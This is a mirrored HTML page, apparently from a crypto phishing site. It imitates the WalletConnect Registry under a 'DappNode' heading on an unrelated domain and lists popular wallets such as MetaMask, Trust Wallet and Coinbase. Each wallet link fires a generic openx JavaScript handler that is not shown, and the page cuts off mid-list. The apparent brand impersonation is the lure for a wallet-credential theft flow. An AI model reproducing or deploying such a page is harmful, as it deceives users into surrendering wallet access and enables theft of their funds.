


<file: assets/index.html>
<!DOCTYPE html>
<html>


<!-- Mirrored from app.nodecertify.com/0x1/assets/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 30 Jun 2023 15:42:23 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta name="viewport" content="width=device-width" />
<meta charset="utf-8" />
<title>WalletConnect Registry</title>
<link rel="shortcut icon" href="favicon.html" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />
<meta name="description" content="Open protocol for connecting Wallets to Dapps" />
<meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content />
<meta name="twitter:title" content="WalletConnect Registry" />
<meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps" />
<meta name="twitter:img:src" content="-card.html" />
<meta name="og:title" content="WalletConnect Registry" />
<meta name="og:type" content="website" />
<meta name="og:description" content="Open protocol for connecting Wallets to Dapps" />
<meta name="og:site_name" content="WalletConnect Registry" />
<meta name="fb:admins" content />
<meta name="next-head-count" content="20" />
<link rel="preload" href="style.css" as="style" />
<link rel="stylesheet" href="style.css" data-n-g /><noscript data-n-css></noscript>
<link rel="stylesheet" href="main.css">
<style type="text/css">
    .loaderm {
      border: 16px solid #f3f3f3;
      border-radius: 50%;
      border-top: 16px solid #3498db;
      width: 40px;
      height: 40px;
      left: 0;
      right: 0;

      -webkit-animation: spin 2s linear infinite;
      /* Safari */
      animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
      0% {
        -webkit-transform: rotate(0deg);
      }

      100% {
        -webkit-transform: rotate(360deg);
      }
    }

    @keyframes spin {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }
  </style>
<style type="text/css">
    body {
      background-color: #070E27;
      overflow-x: hidden;
    }

    a,
    a:hover {
      text-decoration: none;
    }

    header {
      width: 100%;
      height: 40px;
      padding-top: 15px;
    }

    .intro h5 {
      margin-top: 30px;
      text-align: center;
    }

    .footer {
      margin-top: 100px;
    }

    .text-center.img-center {
      margin-top: 80px;
    }

    .c-list a {
      padding: 20px;
      background-color: #000;
      display: block;
      margin: 0;
      color: #ffffff;
      border-bottom: 1px solid #ffffff;
    }

    .c-list img {
      margin-right: 20px;
      width: 30px;
      height: 30px;
    }

    .nav.nav-tabs {
      margin-top: 30px;
    }

    .nav-tabs .nav-item.show .nav-link,
    .nav-tabs .nav-link.active {
      color: #000000;
      background: transparent;
      border: 0;
      border-bottom: 2px solid;
    }

    .nav-tabs .nav-link {
      color: #000000;
    }
  </style>
</head>
<body>
<div id>
<div class="font-roboto" id="content">
<header class="sticky top-0 z-10 flex items-center justify-between px-5 py-4 bg-white md:py-6 " style="background-color: #070E27;">
<div class="absolute inset-0 shadow-lg opacity-50"></div>
<div class="z-20 flex justify-around w-full sm:pr-10 md:pr-20"><a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="#">
<!-- -->Apps
<!-- -->
</a></div>
<div class="z-20 flex">
<div class="w-16 mx-6 sm:w-20 md:w-28"><img class="cursor-pointer object-fit" src="walletconnect-logo.svg" alt="walletconnect logo" /></div>
</div>
<div class="z-20 flex justify-around w-full sm:pl-10 md:pl-20"><a class="font-semibold text-cool-gray-500 hover:text-cool-gray-600 sm:text-xl" href="#">
<!-- -->Wallets
<!-- -->
</a></div>
</header>
<main class="flex flex-col mx-8 mt-12 space-y-10 text-center align-middle">
<div class="flex justify-center">
<div class="max-w-3xl">
<h1 class="text-4xl font-medium text-cool-gray-500">DappNode</h1>
<p class="mt-10 text-lg font-thin leading-6 text-gray-700">Decentralized
Platform Wallet
</p>
<div class="mt-2"></div>
</div>
</div>
<main class="flex flex-col mx-8 mt-12 space-y-10 text-center align-middle">
<div class="flex justify-center">
<div class="grid max-w-3xl grid-cols-2 gap-10 mt-6 sm:grid-cols-3 md:grid-cols-4">
<a href="javascript:void(0);" onclick="openx();"> <input type="hidden" id="number" value="Binance Smart Chain" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/binance.jpg" alt="BinanceSC" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Binance Smart Chain</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx2();"><input type="hidden" id="number2" value="WalletConnect" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/walletconnect.png" alt="WalletConnect" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">WalletConnect</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx2();"><input type="hidden" id="number2" value="Elrond" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/elrond.png" alt="WalletConnect" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Elrond</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx2();"><input type="hidden" id="number2" value="Maiar" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/maiar.png" alt="WalletConnect" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Maiar</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx2();"><input type="hidden" id="number2" value="Keplr" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/keplr.jpg" alt="WalletConnect" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Keplr</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx2();"><input type="hidden" id="number2" value="Maiar" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/maiar.png" alt="WalletConnect" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Maiar</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx2();"><input type="hidden" id="number2" value="Nomic" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/nomic.png" alt="WalletConnect" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Nomic</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx2();"><input type="hidden" id="number2" value="Zoid Pay" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/zoidpay.png" alt="WalletConnect" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Zoid Pay</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx();"><input type="hidden" id="number2" value="Coinbase" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/coinbase.jpg" alt="Coinbase" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coinbase</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx3();"><input type="hidden" id="number3" value="Coincheck" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="images/coincheck.svg" alt="Coincheck" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Coincheck</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx4();"><input type="hidden" id="number4" value="Rainbow" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpg" alt="Rainbow" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Rainbow</div>
</div>
</a><a href="javascript:void(0);" onclick="openx5();"><input type="hidden" id="number5" value="Trust Wallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpg" alt="Trust Wallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Trust Wallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx6();"><input type="hidden" id="number6" value="Argent" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/cf21952a9bc8108bf13b12c92443751e2cc388d27008be4201b92bbc6d83dd46.jpg" alt="Argent" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Argent</div>
</div>
</a><a href="javascript:void(0);" onclick="openx7();"><input type="hidden" id="number7" value="MetaMask" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpg" alt="MetaMask" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MetaMask</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx8();"><input type="hidden" id="number8" value="Gnosis Safe Multisig" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/a5cfbd9a263c9dcfb59d6e9dc00933c46f00277ed78a6a0a1e38b0c17e09671f.jpg" alt="Gnosis Safe Multisig" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Gnosis Safe Multisig</div>
</div>
</a><a href="javascript:void(0);" onclick="openx9();"><input type="hidden" id="number9" value="Crypto.com | DeFi Wallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpg" alt="Crypto.com | DeFi Wallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Crypto.com | DeFi Wallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx10();"><input type="hidden" id="number10" value="Pillar" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/0b58bf037bf943e934706796fb017d59eace1dadcbc1d9fe24d9b46629e5985c.jpg" alt="Pillar" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Pillar</div>
</div>
</a><a href="javascript:void(0);" onclick="openx11();"><input type="hidden" id="number11" value="imToken" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/9d373b43ad4d2cf190fb1a774ec964a1addf406d6fd24af94ab7596e58c291b2.jpg" alt="imToken" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">imToken</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx12();"><input type="hidden" id="number12" value="ONTO" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpg" alt="ONTO" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">ONTO</div>
</div>
</a>
<a href="javascript:void(0);" onclick="openx13();"><input type="hidden" id="number13" value="TokenPocket" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpg" alt="TokenPocket" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">TokenPocket</div>
</div>
</a><a href="javascript:void(0);" onclick="openx14();"><input type="hidden" id="number14" value="MathWallet" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
<div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpg" alt="MathWallet" /></div>
</div>
<div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">MathWallet</div>
</div>
</a><a href="javascript:void(0);" onclick="openx15();"><input type="hidden" id="number15" value="BitPay" name="number" />
<div class="flex flex-col group">
<div class="flex justify-center">
